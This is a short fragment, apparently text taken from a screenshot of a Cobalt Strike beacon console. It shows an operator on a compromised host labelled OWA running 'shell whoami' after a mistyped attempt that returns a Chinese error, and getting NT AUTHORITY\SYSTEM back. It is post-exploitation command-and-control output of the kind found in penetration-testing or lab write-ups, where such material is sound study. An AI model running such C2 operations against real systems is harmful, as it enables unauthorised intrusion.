 Event Lo... X Listeners X Beacon 192.168.52.138@268 X
[+] received output:
'whoanmi' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[OWA] SYSTEM */268
beacon>